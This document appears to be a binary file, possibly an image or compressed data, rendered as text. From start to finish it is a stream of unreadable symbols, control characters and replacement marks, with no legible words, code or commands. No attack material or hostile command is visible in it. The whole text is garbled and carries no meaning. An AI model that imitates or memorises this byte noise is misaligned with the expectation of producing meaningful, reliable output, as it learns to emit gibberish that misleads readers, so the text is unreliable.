0�ġL�)�ɑPB!E��4��]�"U)R>o�3=e�����, ��323�z��h�I����>j�}k�	�f�w��2�Y�v�F|��3q'(�l"�x���V���"�N���zg<�EDV�@�P#��a��v��b����ѹS���ԸF�AG��f��YU��d��&������p�k���@ǥ��)���!�N��:����q35�g�Sg�is��&�/��]#=�Q�A�֐����cx��Q�oBQ%>�}�μT�bJ��V�Ak����m�4K|��D��4C�~[�Cj`ʰ����X/�؃l!�XN��D7�!SH��hD#TK������'NQ�0�x��� l�'��ܢst�c�Z�2��� Lc��5&������9�c;<U�2�Tn=BQ"(cB�09��]������<*��X�?����=GSK������s�8A-D71jL�2OZ��$S��Ε�s)-թRY�����E�&O�@Ś��ɕm�C&�d�N* ��O��b2_hj�0��|b1_fXC� �4����J6⚭\F�W����Kz|��sF3ڍ<�.6��i��j�R<J�}@�G����/�V��@�!�`�&r��~C
8AN��hfg���Հ����K{�R�6����!����=������ E��̸�yֳ��1�0"u�{!	�c��xE	
��c�.��8��yU�C:��pt�-Y�
B	���"K�m�"��+�tP4�m�w�+wBW<����=��D��7��yD�oa�ft��A�'���#[~M���p�+>��4;��7��縆N��E�PA�W���)`���Y
��Y,�&%/؞�Gԁd`}�!��C0�(;��O�$�4~
>H;����{:Ɋ6�ʡt��,(��[$k�:���Z'����R{"(���+;$�dXQB�c*A�Cp�k�փ�?8KȄ[��)x�ds|�������J�\#*�u`�@9�@S�9����J����H"TA => ?��7�S�*I?x?֋A<�G`�Lx� 3�J�F3��^�t2s0 �6�y2mH�R؂��d��3p{3?�i>�tY5k�  �1�*�-B��*a�L��A6`t=?8�@`&H �^a� D ���s0�a(�4�SBI��vP�Xp�U��d�>S0�p떒��9o:�p�>PT�2�S|�MH����{C6�?��B�) �'�ʧ4y�a$F�Ddd��Y��Fp��"jXjđ���Aa+�Q��0��9#�Z�I1�c����67l��Cɒ�7���8�{$!6�?_�G5�G�r2j0�b<AdI���C�X��7�$m�$o�$>�>$ Q�1�"`8Ee I�p�X4��CI)�.1��Z� �!���= <���t2�K����#�cЄRb ����W0Oh���Ԣ�U;0L��:뛲�S<^`�I1hGvd.`.�(�%����^���^)<���&cM�:߫�q�'^�A��Kj��Q�+D�K�!q��Q�L�D���-k�g��a`Q�̒�ʲ��T��\��c�q�)��%��E@\0&��H����_�a�M�솣�Ƈ��S0�c�|�2~����< ��H�9[α ��ӓ?�-��tC2�P%��N%��\�q� ,.����!�d##4F�|8��|���K��(j�<Jx�jp���~ȇ|h�Zx�15*$����8�ZX�6\EK���PX\=1����%�����c
ϨZ.�j�T�}:�K+�j�u��U�O��@��F���^��t��[�{�Cu$��m� &uRx3�U�C 	-KփEX�h�O�X�Ȕ�1�#�="�kS�L�X�*~��E\�`��9������cІ���G��a�u0�C�_�0�0�S��+H�Gm��ܢZp�u��C�	�В���#�.����8��:?���G��!���k8YM<��Z�U¸U�*�]�DT����lK7�KXkH�|��q ��J�V�܀���|�s�N�s�-Ȃo�TX��Ȁ��5 /H�d��d{�d�V5�{�׉�8 =�LX���n��W��v��gе�SKx�?��G(�f@Z�L,�+��� ��4��es�����ԒT[1��
X�p�+�3�@���x׸<Q&���4�W}�uXŠ��px������[�t��{@nXQ(�a�MpІ�-��������;;ñ�V����(�V�P�$M�� ���]+��3�I��Yׄ6�w��銥}͇WȷRX��ppS��W �N�kXAnU �?�Rh����5ˍܐ��ҵ�+��i	����e�ׅ]L��-�%Ȁ%8�^`�@�8 3 ���z�ƒK'+��Y}�שR#Z��|�`�&y
`S�SRbA��?��U�\AQ�й�#Z
�����_O�/�h�[`�: Y(��}?�܂Xv�>8�P3H������JU�ZS��`�ܞ�8F��̈́���j��c��Mxh��p������Gx���Ax�W)�騌� ��_T��g��f��C`�, � ��:��s݄Z������3P���B~t��[	>ޞ�O���|���` �j"�ڛD�eK�Qa@�5~�R��U��ʬXS��	�8]?�Xͺ�m-d ΂�-K��i�cH������>����k,N>Ŀ=^���P�. ͇f([8e<���uex��9�n�\o���RЄf(ڷ��S�Z��H�GvNAn��E撵��\�iЦ専 ��3��K�'���N>�p��}�U�v�eH�S��j�Wi	�	�fȄ<�LpC����`=�!����3h���_}�V�G07P���!f��ߥ�T����  ��)��3��FH�t�W
i,&i�YUieXuT~���������V1��X��X�9�j1��Z���Mꖐ���G�����5K��;�T�j`���	(���)p/03胤�	�J���䶞��3B�Vg���nX�c��_ho@V�mQ`� >���e�M�B��+`�d/��,ɦlW\�e^&����>�9 ���kզ>T�]�z6���ܑ�m�Q�v����m1���5^��{��LP�ӳT7K`�$5gu���8P��͒��>�NI& S����l���'�*8�)0>��s��zo��Ө��[�m*p�W����dM�M���9,pK@pV���>M���p�p��S���̥l�nC. 98�����Nb���F��l�bm���q�\S*^(+�fqP���u��H��x�9�����b����;���rQ�Xp	�+��v�K�N6X*���8Nq �3/�L��=3m���IA���,Q}�^Q�n�Kߺ��h*�+%������x̹ap��P��"/�`�	P�#�ۂ&Y�t����2 �N(���lZ� 0�J8��(�� ��´e���[���K.��g��G�ub�=�]ד;t�7I(lƵ�L4 �X�f'j�Df�Uh�C�-�V2�rA�nצ18�3��R��6���l��T���S5�?��y׆gx�+e=|g��IY�t��V`�A��/�E��*|KLlž��{ ��W�if [�l?P-ЂL��X���n/��p��*H*�� 0��Fc��b.b�[PI��ǔL!{*� % K6�b��>��%��z78�#ڄ����gMlT]p ��j�(�'���z�W���I(O
o�(Z(
��	 �Ӟ�3��l��Gdpo@�E�oy��Mi{)XX������XM��
�(8aȄ�`]ނ^?I&����	޼�?�g�|aQ01 }:p�%h��s�h}O*{�����=�P�*h�B_��!�6MD�>[X뢯Y�6jԈ�A���u�ڞ>��")�!I�2	"�E�<�2qY���)X�*��Ht#�J�*1�rņ�^�5cƌ��Gt�h�C�+�-\:=����f�e���	qAL�b�OAa��8�/�J���,�|?z�{�AX�k�b@B�l�a�FR 6P��ɹ��9gjyL���F�Lg/���� 4I�E���Y�lQ�&2ǔ;�6-�ĉi��Ka�)^��!���㍳Cm�;�1��"�G���'�C+�$�X-JT����\��PdAF�"��!�+� �JmEQ�T}�1� ����/�\��ZdQ����B�P�^-g�5]G�"��P �v��lA
��^��{�7$}�	�,shP�	�ǄD(\(�d�G �h"���!am���фΆ�W�A�2�4L0�C�<�΃3�<��6�tѡb#��%C]y5BI#�6R%��i!�	^(B��c����UB�( @X�:��AJD�b�Q� o,r�	>��EQn*�R������L3"V�����9�t�J/��b.B#%L(�#
Np�X#��{/��f�Hc��/���� �ڇ5\p� P �DЁ�ڂ�[��FrH1�42�p�@�L8,���RBt�4UY����s3��̣N:ހ��3���M֮���8G%���}H=u���'�R�u�B��?Pp   а �*�t��.D!�oH��+����)|��H��������637�tc3΀�|�7�#�1���K���D�	�0���!T�{�S[*� k={��Y�GL�� f���  ��A���T�!�{(��?�d���'E�
��~�����*��\7��9=WN�/�\����"�x�B	N �=4f�XԠV5{��_[�SfA�b^���;�� �+� <���!O��R�.0�R�,|q��r��1^q�W,�H�!ĥN�)������-2a	K���P_5�Atp�V�":�k��à�7�wM��L(�*&�ELb�x���@�]Jk�]�(q�#h�h�� H@��� � �A�@:�K��,�A{�9<��0E#ڸ�6Nb�܄^<�	�x���#�7���P�*�Ef��fU�7�a�jXÊ��7|��W��
R�����EB�V�T�$h�JT��(� �6HBR��C���<�pA������b��)4!�N�0�+Z�^,�A{A>��7<�a9a�&�R}��"#�I�@�~Wt���kĂD8A� �8RS_�+D�0�#�a��϶�H�4M���
iH��Q���X���.�	ps>Q�I�Az�LA�y�Bh�X�m��Eo�!!��+(,A	J�A�@C<B~Z3��;�y�
~��_���R!r�+ (�2v��	 ࣲ�5A�)�����g-[�V$"qH�.v�	LHb�pa>UJePC`�8r�������$��H��0��TKE0� @� ��R�l� v��M����&p7�p �gˁ�Q4�	��G9��Y��z���K_Ltb��P�$:@���U>0oo��}�S{��$aЃ���U�Mj�K��  �Fe�+��X��{n+*���W���]Zb��Aƕ�r�c��g�)�y��sHc����$Q[�J�|�U�mg���r�S���Ӽ��������K��Y����ݫ1�a��YͿ��v�c�-�r�q~�Q^�b��ߍ>���m�T`�lg+�t؃Ѱ�$~�[;J0pT�<��e�B�wen�e[a6�A���	�Pb7a���j<��V��z�nl�iby�l��� �v�^�/� �/� p�C�W�D�P��/p��nuk�L�mm�"���	X��Ÿ��Ճ1ƽ��x���^e]�;ӛ��uy=���7� ���ã~���;������y
�=��
<dB&Ԉ`��	yrTh!qa@��� )�1cPf?����M���]��b�� �+[�Z6��}1 ��o|�{ 3�,6�o ��Xtn���t9�`r'b�_DA'\�8��F|�#:�)��)0A����Xl��� i�� �ʎ"�phB������֭؁�n��H`�mO�ʖ�f�,>Z��������<��{H��̡m8.g�@�BJ�2a9�s���HB<�a���ƾ3��s̈́�ɜ!f���^cc���s��V`��w����jX�.<Ǉ>��F�S�mY��_���H!ة��M���wk�c`z@~9�Ă^�>���� ����U���	���[����Xu�_e��:�����h��YmI�0�O�Q����N!l��� z�����H�0� �U�  �}X�}W�t�}Y���6��f��U9Ԝ�@��^<@��5<�C8LY����٧���A��k�k�!*� ��81��!>0ߵ� V��	�!
��5L�W�� }E� �<� P"�tA+(��� e����;�U����V�%X���a�D�̢G�!�ɗ1b$��'6V	,�M߁>$� `@ c�U�$V^�9�]9���AO��9,B��3�Ȓ�+z#X���a���Y���!�;��z����C����� PV���� _��cܱc(�^�C�$�ٖB����`�@G�H[�"%�������%Ue�;�۷��#?�����]u�%䁝"�8+rJ#�TՐ�F�-�-΂\$FV����a��f����	�8��Qbe� ����Q#OY#��d��dLBY�aY�N��Z�$O��O�[!�\R�P���N��$�Xy5L�جٚ~5���1��̙ͧU�7�X~�X�%Cb��p
H�Z�Z4�[�w���@��TrW��Bg� ��(�D@\�lΦ9$����5��n�C6$�5P%6�d_b�e��c��7&gdF��K���sȈs�dg�&��& ���M^�[�e��Z�90A"�z�g.�f`�98C6��|�'UΚ�͛�����أ)�r��E�2<��PBDR�DJ�O��Z]^@�|�ܸa��	�0z��{�%��a�b���><�)����B�pJ���s��f^'{���h{�P�����4���W�����(�
�x1i��?f^9�$Pa���W4t����K�d��(��t���:G�R(1e<6!���lb�av�{�hI&%U��$�W��<(�t)+�^�h�>�f��u�P ��ʑh�
ސ"ߚ�>�i�ge)�.��l&��l�Ö:m�7>g��buff���O�ڪݪt�[ِ���]"��2�{Y� �W|������A{U� ¸���&�)>� `�}%�~�l�5�Ϣj渪E%�M���	 �v��!�P�4 c�e��C 	� ��>�"���j�������YH碞)-T�8�V��:���t�N,�� p��g@�~@�P/�� ��+�l̬�Z X�(�+�l�b,Az�'���:���"� ���X��o���_%HON'׎�t�EB��� ٖ�����0�gpA���;M���@ �m��l٠k��|Ƹ��LBOpA&�B������"���:���&8ܪ������ZY֮Kâia\�**�:*8�ٖ�
��٢@S�� HA�CI��|SR!	����� �� ,�B&��f� .�.C5��>.��k��B�l�&�lxJ�ѡ9�.~(��r�Y��,���.�
�Jq(��y�@ Ocq���� 8 �  @  ����_'0�����z��J+K��V.��
�5 !� <   ,    � � �    "(-"170)06<&@F/'#,-0.*7HQ9O[6"80*<@F<Xg@@=)!>8
<87GbsI&G0'JC%H=6JHHJQSFXaF_lHh|J��OMEWuy\��W0#Y;/WD<\QMWYYW_g[lD_],�`KB\Sbd_fkqf�Cg;*hE8g:�hYSj_lwPmxzm��pRHnf`w��u>*tH7tK�P>waY{mvrax}��]}{py�N|��~G0YMh`�oh�������I5�XH�cS�f�xw�y��������^����!�P8�i]�zq�����|��q����WA�qd���������������a�^G�iX����������������@7�II�X@�eO�xi��x�����5�}g�������rZ�����������������y����3.�YY�jQ��v�����Ģ<�������������§�������SN�dq�sY�|a�w���k���ƚ������������gɾ��ST�[`�q\͇nǑwğ�Ф�ȱ!ñ�ǹ���}˴�����������e�~�ъ^֖wˣ�ϲhҾ��������ɑ�������cm�o�׎n؏�ܥ�Ө�ܬ�޹Lٷ���$��f�Ρ�ɺ�ԁ�������nw�x�悜分◬ޝz߯�������������������ꤸ��溡�����%�ο������������������������8��M�Υ�ι�����������������}�����'���������������� +�@pÈ
""(� C
-v�"��9k� $i�$W _��ERV�^�N>[��+��$I:ԇ̠Ir0(��S�+:�8B�b���vm;���1�^��Df�+�v�aB*0t�A䉑O� �Q�V͚U�XH��"��)S��UCȜ�s���0� A�	6|qbŋ9v�rdI�,Y�r	S&M�T��I�+�V�\+Ԯg���Z���:YӮȊ>d��Y�kܶ}�h�ܺz�nْ�P�@�,hx⅋�6�h�F�A�yY�I�+7��sf͛[z��"Ǖ�h���#���R���$rL�Y3�ԣ7��1�
3 q�
8ph��E��[|| A-��dd� e,Qv�T�a��Xx ���y����H����{.�T�g7e�SOBA�T:b������3�<3�$1��9��&�;| �p8���W�2IF�E�*|tpbc�!���'!K���s���1�P=JDd�MV{&�YK ���}�d!�sP�a��R) k͜s�:���L,���K�]���3��&m��1md, ��g;��!�\0T�C�u�]�A���?j$eD�if�)�)hY�9@9���iaTtS/��S�=�����-�l�d�B�d�&�{g,��Bb�\��5��VKA$�p�� Q��9��a�n����
, q�>F��
l�ܣ�Ҁ�˘����3� B��ÛO�����V�pĳ���Z��pC�0T@r�''�P��:f��˓���{���Y�L���Цa\�۽W��T�t)��꘳M`�]Ώl����D�D{|�Q��"�\D�6�����Kܠ��s��mB"� ���(m�F��R/��sՙ.���.y�$IeD�;���P��f=Cf���#a`�,ŏ=���P��U����Ɇ��'Q8�
�0;@%g-kD"�Є&�Nn(����_��Ġd��6� ,�(d��������%!^+Љf�.(�p��`��%mj�����a���b�_��TG|��'���OA�v����@�b�l%H
�@E����F5�m���`����>-�I(� �(@ p�0����` �4	��*iE��J��Y�Da����Dd�b����;Pqm�c	�"���Ip���/
AKZn����,eP,���$aUȩ��l��Bh��|�f��F���,#�H��?�ȢrQ!!Ȁ�M���O,PW�����D, �hg,��a�l+]I�������׈�{�1���D�^4O���T��ŤC �'dp�� ��3��Xp�j���?\"�52Id�������*Y��N4y�d�Z�P��@���`?����B�q�%-� ���0�kEq�{�r��z<ŤA�`�� O�9���tbaA<z&��U�1_E�� �H�(���P�G �:�cggp" ��v�A��u�%�S�t3�w�:P5b����,�c�+qUD%�$��'.
���Z9j��IA�
�f�, �A)1�H��ȏ\�.q�9	kX���V�D�d}Z�U�����n#0�S�*U�VUk�Gz�{P���E�6UL������c�B�}U\{�YP�$R��+۩5������D�(V�q�.!�ٍ<k�08Tw��;�4���ł:&�^6�C��}�|Y;�V7	 � s����e��-�J*9,O�"����7	B�$a�0(6�W��Q������k�a��%�����+U�� �(ʡ��3�Lk�ڇ��1��9W$�а�s-i�ȩ�u�k�F� �5�t���l�Z)�DP����yJ�p3�^�Y5���lU�+k��Î��s����
�'��5	��$D!	5D3v኎�Lh!f���
U�4�A	]eI`Q ��i�1�Ukլ.�~p�4F�ͼ�j��b��Q�51'���aAv�~u2�@�w.b��<�W�b�&���)@;���.���7�o�8m����2@q�{�H��a�n43����y�~(m�k,��R��=�X�����H���������Щ�դx�����`x�1@>�v�m+%��
������l�U+�U�ҚW�4�@��v�l��nL�S������<�=��ЇO�!)��/ ��")0a��&�]�k����*�FJ)ty�dO��V���8G���u`�E���s�y���*��[�a���[aI����O�cf&���� ��
B�6����������`�����N(b8=�c����?	�/H�*Q,��[8B&qޛ�$w��t� ��P\�k�A}�F`x�GC��|@hY�!w_�
��lb Y�"�y�0	��
� ��q�$zap"9�~��e�~�u���f !�2�� I� ?�@C�
�s��.��ZGA��|��|� ��=n6Q+��y�gqd�y�6��
���Ur�$r$�t]^�e��	�6�F79"J�����*��'!D��A�D0�VܰB�b0��'��8C��!+�3GR��0}�����W1	v
g�k؂"7J9�(t�0
A����z����P�T���w��K��KE�{�}�,E5���� WX���|s�!Z�8R|�����H��'i��puPEP�S�
;`�8��0�y��{�Y:R	�7Pq��Y	��@�����4I�
p����hp�d�+�8Q0%��E!u���� ����S�P1��X�8�d�;��<�g�nfD�20g&$B$��C�A�uBL�)�t�P�sw�����c0C��[c+�3�Ӊh |��51q�ӆ%����(2�?���7ij�
��=�[�hևB)
�@.�0B�T�U��n�$wNiE��>U)	[	h�!Af��&,D�8@/�p h0�k@�Q�2c�D$8	(��0�ֆ�0Yv6]��vؗ�{h2�IU%gʉ�H��qTL�B�`�p9�s��L5��F�����ؙf��=�"%�� �Q����v�z 
�Y~�`"+����S
1��;dt������Ai�P
|��ԙ��J�{�r��`�HjD`ݹ ��b��{�/�(�c��l� 
�
P��7�y�m�F��E��S�APʇ1�T^�Ds��^��KL��s�x��� �`��
8d;!�;�|3��9�@�D�F`*����|О���1*O����S8*ry�c�����G��
[�E�Gj��nʩ�q�r�^X%G1�B� ��`���
F0�b9Px�9 �`ag`mbz �
��{Оzs���xU��u1نx�[CJSD4�� ��ē5����-0GrG� cits��4�e�,�ɐ�@�0
� �Po�z��F`+0x�&@*Йo��Jo@��jW (
}���5�((���\d/b0��	��N�0�1LP�����F�7�#���F�*-v�'�`�:�=� 
��
��4�����CC�fP`h�� ���,�I �� � �j��P�!��7�� 
/�	�p��°0���ea
�p��1uFZ��sq��[5B�p,�Auv�����вa���
��
��5[ð	`�1�VpQ��C`}ԙ80ʯ��	����b&�P�����h0��0�q�Z13�:_ˆ?
(�Q�f;>��kKB�0o+����;kX �#Ԍ�Ռ���}Pe��$��
À
w D��V�����	8�O�gP�������	�z��o�W�t!)����| 
���"7��p~�ņ���� �;k�Q���P w��J���{q�P)�� �G��
�P��	y �����+�ٙ`�zpd���
Λ
�@� �� *` a�	a���;~^Ǭ��Xd����	Ɛ���,<���F�*GF�F
TUJ	�0�S������	f���9]�j*�	 @ݫ�8���0ր��
���"�k/�>sh`���p��P��
ưu�tàJ���J���a�P\���o���LK^E{�05� 0����U`,�d�y��˝+Px@���:!��&�P���0̸�`Ȝ`�`/��V������"W+�<;ɱxjw����
� 6�fD�pΕ@'�R��
6g�xR�`s��w sa�$� ��k��b��A�� `U����\�`�L�
��V�0��I��0���i�0���X7�ۼ����CR�|�0�܇�5�7�������=��CaL���	yp�ܝ˷�!m2�F��[�l��p��	���m�R"%m���װ�r��$r��,� ��p��0��M�2-��!.7].1���� �g F띂��{:�=Y�h�7�	��
�p�p�©P�p @a0 �p��\1ӆcm�<zֵ�e��ց��r��:b���.�BB$%A��w�h���$��	zP����CPo���p����4�]��Zٗ]�PǙ�	V-/G�ɰ��]�=�|C���Ud���ֱ�4�]�t}�G��3�7����)1�}wrP܂(�	X�~$�O�u�}�uÛ�'�ᨐ
���w�	V����� �������N� ߅���Ѯm�Ĳ�����s�#DA �-.��۾}��Ϝ�$�
���]?�~(��-�� �o��
��ٸ F��F@%p��p���
��э�'���ap'�"vH|���@������2In,ʓ��Q�m۰9�a�`�k��C@撍
��µ�	� � .���
�$�@��<0.��`�aM�`�'B�ÞzI�%?N}j;ׇ���!�Ʋ�M.=�����t�
�@��k�C ����	���.L����	� �P��U����*N���̪��p���ȹ@[�h�ѱ�x
�~�A�.p�I0)@b�L�7��wۀ`�.	U��k�U�7�P�.��	�N���Ɛ�]�&��t�ޠ�4�� ç�,�n��| �k�
S]2Q�2����j"��G���2��n�� �nͼ� �W�8`�N-��;$o��N��	�@���PS��������9����3J5�:ǲH^��?��>��)�|�ߑ�gp�A� O�u��c��Kk���j����-�٠���O`�1]-�b@h@���N��4�bɼũ�I_��]��Q���}S���}��zp�����_��N���Ǡ�����o��ِ7��o�`�Z+�����|�P���
�P�\���
o#�?q�o� 1i�+W���%��ϸ=4��Y�]	N�ԧ�88Ƀ*հ��L�L���M�	�*9q�ݼ.�8���s��O�T�2��ӡO�r�zE�
 �V]�z�i��	�z%V,��V!Bm�#Q��CF��5��JH� B�%>�q[���^���g�7.iT��I�(k���m4k&�ө��8y���J��U�@�R��)TcG�By��i�ٱ s{��ذʖE�V[�p�ȕS�nނ��Xb�Wg<�獊ǑG�B��d*��iv��s�Т�e�VT�'VX{m)ٞJ
��r�-�\r��u<眇�#���2+-B`�������r�Wz�F��v���C��K�u�e�Z6�#H=�p$�β�o��ȑ�Tj�OT��O�m��r�`�#ɒ�w��{�G���B�4�-���.��2�+��l�WsѢ� qD8P���p�q�Q�d�F"�ish
MIy6�'G<�)q)ƘX�ʒ@PV��
0�
�f��V~΄���2T+��>��.���:��|h�I&����&9d�C@dD�8�QGSAekH�%�.�o'�6�'r@�ēMp�Ób@1&ݲ4��U;X!�WaSp�fl���4�ـ���pC���B
`���MܳO�z	��C�$�?p���ն�ZP�Ś<6��rԥ�'&�M'U<I��R����kb�_}W� �8V�.����Zx���Xb:)��b��(En�ٮ;;D�X!�P��A�Q\��tR�Ñgfy2͏�t�9J\�xBѠ�)�h ?H:�T�|:�[ʹgj�6؀��xb;I�X�c�����
{6mIbQň.�b��摽H#Z�k���4����(G�Å�٪|���x<`n���L̩���͏�:.�>'(t��[�@U�IB��垛�H9A�d��w��1&%Gp��ΰ	F	-)���1�с�A�iYy�*�A��]�r�A�r8��eD!��$��i�ͪH����0�+�Hhg��ݮ(���L�û��#� �#n�.kp�	o�Y1���J|�@��&1�b�������(G.��<�=a��D�!a	���u�P� ���<*xCdг�ɠ,����1��,Ժ'�&�'�J�m�Dc@�@��b�z`�VZ�+���{#�@(B�+E1GB*8�Q 9�����ɐG��C0���	S�"�`G��.C^��H$z�P=�B�T�M�(�P�J��U8�I~�2�]T���AT�E�ed%	�#�m�1!�A` H�V�� �M�K=y�BB��Gd���>�G,!�M���P���(�U)��C7��I��"��d��8�t��{��Z���5W�sl��E�� !F0���]"�e�@ϓ𰈄6�wF2���zl#H��<qDN|���hA�%(���9UJ��E���Z�����)E�pEWP��
&�t9����7�!v��D�R2�L,±�5�0��Nգ��C#X�Uk��E#	��T)�W�nΪ c�����JE�ַv�s�+rs4�iab�(@�Z�`	K�7�1�)�ַNQ�`P�ߐ��ґ@����J��
+����W%��!��Xm�Z�R,�9m�A�`[��s�h��n���Ăh�`�N;���ְ�Bl-��b�������mL�B��6���a\�V �I�KZ�$��BS`���֞Me����&�E9{i���
JPE�C�Pn�����/���41� D(��	����9�MD��ˉ�8��)�"%�E=����A�1	z��D���,pI_�l��І�P��Q[��k�^��	DLBJ�
^�*(Bmp���Oc�'�x%~�| dZ^�%" �x�L��Ϭ�p�df�0"�`L��m�(8q�k����*z�����9hܽ���\:���E3�X�s4����o�`j�1�(a
"@�0ц� ������_�b۰D �p��@Z��;��	@�!���������p�{P!)p�=v�c${h.�k�i�' bA�Р��p;�9L����r+�Ǐ��봅�����"��'xA���/�q{<Y�(�b1
7 ��r&�� 8p8���H)1��%PP!� w�zQ+s�bP�y�v�����UR�
>���?����.����n�=Ǟ��W�mA	.����qu���m�?8�z{����D3b��X�d {��@h�"N@��f���ޜ`x\\��3V?rz]c�_낖�>0��XS ��5$0����wtGLbDg ��z�W��p}�S_+J�A䠽PH�h��.ۂP`�������<PvyȆ5x�����!��J�髇|؅>��؅�@�HҾ�3�=X0#�&0	�U��\ �����1F��a���<1�L��ZY=t%P&���80��`�#�d���\��>8�� &��,È(�>0��+��0��
��
@�7s!�J�t�G�!'L�uQA��3�&p��0ay�1��Q�9�
#1b%�u ;P�g���O� ��C�3�X �8���:Px�G��h�p�P �I�1�2̃�R�;� ��)�C3�DpB09B)׳�Hqj�?� pCT�puȱF,ux��{4�ʚ�9�`�z�0�� (:6x:�;�m��Y�`�>�I8�V�tE>x�h &�2W��[4���7� _t���`$�.0�"|�f��Bk���uPZQ?�J�$~1� ���\��ɡ�ԣ�pԼQzr��0�
�� p ��-����Y�D �P��Oh�=x�hE��ST�h9-c�P�!�1〱Jw� �xx���޺�m����{ /�!��_��s�=�p�P��<�Ti�ET�{�H�t{�p 9 �(�h�, Yp�_��v\��1��>��p?������L�X�� ؁,�G8��\���H��G�.�?~x�o��c�:�����JX4��0H�#��D���y�N� 6� �|L�4 �	ȍ����X0�Y�o������h�X h ���$H>�1���K)�2P� *��J��D ���;�fy���?~��Lې���;@`���+qIm��J����K��K��TK�r?4�hP Iؽ�مm�/��
p� P�2X�  -��O�<�9 �}"�	�B`��̳�D
��y�$���D��#N.���'�˩k�s )ЍCh��Q�1��B5T3@T3���b��̚�tA) �U�9���4�����X�)��	h��P��	�ޓ#h� (;(�Q�HP�Jx:�5XB��8EN`�6�DL�|���������B%��lU�EeT��ѷ؃=��0 RP�2�2[�&% ��O��Se�Q�	��J2���'xU[*�vE�)��Y�>uP�)`9�oh�}���u�?�#5o@:E���{��m���9��-8�-P݂ٔE���{�?@	@>�	��9p@ h 
 ��E }W�����>XZ)؁h}z�w}W�] ��Jxu��1`��=mp�o �j��c l8Nc�*贤����KL�Kux�m[�d U�۹��x��#4��0��p��~e��T�5��N���P�R\J`2�J-H1��#�ʜ��p �͡��@ ��K��dn`�vh�o��v�[��c8l�X��*5f�`����:*��l�_�9�`�~��~������ĳ��3\��G؃0`� ��I�����D 
`&���t�/͂����~E%�R��)ЀX �] �)B~�m��i�]�u���8�e�}Äy�7L@���}�Ta�3a��:�՞7��H�4�(� N�U��1�G@�� ؂����,8PO��#x2�_���8�в� ���`��\] p�P�`w�p��j ���/�O;���K:*���7n���5���@�G�x�0�Nx1�+ȁ(`� 2�	�L@���$UO�Ub���#� ����1��Pn7U��'�{0�3v���Yn����Y�}p�Y��_�b8�Z�wx�6 �J@J~p|I�;�2.>�D���t��[�Ox6P��,@U��5 50��\�1����$ �d�؂�X��R���LC�)��@e
� �U�uh��X�m�i`h���y�C�;�cX�o�~�m���S:�{|مg��._��i��Sj�?���fU(ץ��\�gIv��@��mWH`�_����)e@��� 
p�QMK�{B8V�]b ܭhpX���a��hwp='���X1vB��K�1��vʑF�Q�g8i�Mi�|� ��)ҏ���-�
��+��m7����_�����)8�J���e�:�@ ����` ���֛��%�v��o8�o�iXi8a�u�ضm�οmPm
��c�K�s=W�g�:.i��A����4@��~��x2H��Tb@`a�J.�$(�-H��UY$J{]ΆQ3�,^��7;P~�J`�e������`�[�m[@�i��bu�y�w �yІch[��m�0��F8�L�����6��Ҁ�+�8P�8�`�Ј5`���MC����5]`�&(;���f�HK���܀P�V���: ��>�j�jm�oݝ��&�G[��?��u��v����S�U(���n�_�7d��d��	� :�kN����A���ML������P�*�b`���`�)��7��pZ�[u�[��o �i�w��oX�+G�f�cP�8�Xm(s���s�4G�Ws+X�i�sj&��$ 	88`�?���HUp�O�x�`X6& ˵�W����*�� ���M�m]�!���I;��Sn��o�U��(���R��]b�cM=*'ۻ|�>Z7a��uX ���sr<�X\$�������?x�A�M��lD���R���� �t &e� �x��~�D�l3�3�[gtlІ��y�v �R/�j�t�FΌ>k�e����f`��B�P0�{�����i�/�فP�7�a]��HG�) ��:�?@ bl؁y�܂�؂1�w5:Z�L�SZ���L��[ه���߅p�-�v�l��}`�N����^���3�
�����X(���9�~�HSOx���+�N@�"��#HD��:�X�����}U0���w�J�{Z��:�L���U�^�X�w�}h�~��.k��E��6��οg`����P�B5�2\}��/�)��J0 $����#Iy�(h Ҥ4J�Q6 &- �� (T�� �  !BT�0u�.	q���{"A�+	�&;���kY��v��Uc��^�{܀yfO�'T*i9��,�"c1�JTI�J�����YG���P��5�$I��#z6q�d�*T���ٳCB�C� Q�b#����pP�p`�bEJ��Q�U�L'����&`%[�6M�0�%�ٻ�������pb�5�_�n۵�i���FY��UkX�_Glx1��@�
j�f�&�y]9�!/�,
&`ޠ�;@�>��'�j�0�T��,r7H=���<�H��4�Ts?�<S�:�P�+�T"��G�R���L,��1��g�V$$�sΑ�@L�G#l��Gv�s5��!���t0�^�9�@b���BJ�!"�T�0���0��n"eč;�TC�-�|��<����1t��&jt�I/^P��%�T/�X2J"���/�(���-��sI�(�z��8b�G�z��G
 ��\R� @�A�jPb�_uTT������:_��Yk��Ӓ=�h��>��s+z��f\p�&qV�3TpvN3���3V��K7������bY��oa�&�Rc#z���@�APU2���d���d����S�%��r�3>�:RI����=���>��s�>!�s"�u���9�ᵲx��?末���tCO?�г�*6�"��F�AL'�5�q�U��/R0�^�PrI%!��^aK�
�y�Pk�m_r�,pg�1H���:a����8�<�<�詈:vd�/z%K%ߓ����������[���s3(��9� A��X�Ɏ8�qu34 �$�XYG��f���!ؠ`�=<�p�2 7 �R��8��!7J�b�"vx\�H�(>�9u���"-4=�Rޏ?�����,��\	H� H��ԧ��
o��F��� ��YϪ��1�f�4"H�Z�<��q�_q���ѕ�<�����X	0��
�|�r�xa��E˭�h��ʺ�p�#p���
��04���p�?0t` |x�&`��lU�C%�P�KLP���)���y��f<
�tU�s��Fy!��3�aΆ�z�tx	X�PA�(�+���DH�A��@A\�*���<S���,�J�y��(J��FW �"�u8M�竣������p	�@U�`�g0�:��7� ` � X�(� [���S�KZP�����b�O���b�I��n�b$4�=&�:M�-��pK?r�i,8d��`�a�a�� � 1 �IC |��j^s�����A�Pz��!#�=@>Y����G=�A�v�r5��
��G?~N�A0�"3� ��`�Ԋc��B���,YP���f�Ԋ2�c��Fhv����HG:ҷ>���+c9B,0O\��9�>@��a_|�� �OHHZ��P�	2T���d5�j������jS9CF~ �?���:x�t�c$E#AW�ȕ��P�&0�������yp!�>H�c��P��5���EQ��6�r���Eb�Q�<�)�3����樬H.�YG�e,;�%vM�,h�/���7��Z3�j�R�^W|[M��������Up�iU���r��4
kZUE��(�RAbs�#� 9̑�{H��b9��]�`��eӬ`	���{`��>B����D�o�-}s������L7�V��#X�l�r2��B�pɓ%ze-�t�V.3ȑU
k���V���~� �$�. ����s��X +�A	6�o<���x{��zыW����E=��9�����
